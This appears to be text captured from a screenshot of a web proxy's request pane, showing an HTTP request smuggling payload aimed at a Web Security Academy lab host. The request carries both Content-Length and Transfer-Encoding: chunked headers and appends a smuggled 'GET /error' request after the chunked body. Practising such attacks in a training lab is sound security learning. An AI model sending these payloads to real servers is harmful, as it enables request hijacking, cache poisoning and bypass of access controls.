 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a8a008b0360ee708074f3c100c000cb.web-security-academy.net \r \n
3 Content-Length: 41 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 3 \r \n
7 abc \r \n
8 0 \r \n
9 \r \n
10 GET /error HTTP/1.1 \r \n
11 Test: A